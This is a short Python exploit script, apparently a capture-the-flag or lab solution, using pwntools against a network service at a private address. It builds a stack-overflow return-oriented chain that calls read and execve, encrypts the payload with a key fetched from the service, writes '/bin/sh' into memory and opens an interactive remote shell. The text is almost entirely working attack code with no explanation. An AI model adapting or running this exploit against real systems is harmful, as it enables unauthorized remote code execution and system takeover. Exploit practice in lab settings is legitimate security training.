 def write_binsh(p , key):
    read_plt = 0x08048860
    pop3_ret = 0x08048f85
    execve_plt = 0x080489B0
    payload = "A" * 131088 + p32(read_plt) + p32(pop3_ret) + p32(0) + p32(bss_addr) + p32(len(binsh)) + p32(execve_plt) + "A"*4 + p32
(bss_addr) + p32(bss_null_addr) + p32(bss_null_addr)
    payload_len = len(payload)
    payload = encrypt_payload(payload, key)
    p.send("E")
    p.send(p32(payload_len))
    p.send(payload)
    p.recvuntil(STRING2)
    writelen = u32(p.recv(4))
    print writelen
    writed_str = p.recv(writelen)
    p.send("Q")
    return writed_str

host = "192.168.52.141"
port = 20002
p = remote(host, port)
# raw_input()
key = getkey(p)
str = write_binsh(p, key)
p.send(binsh)
p.interactive()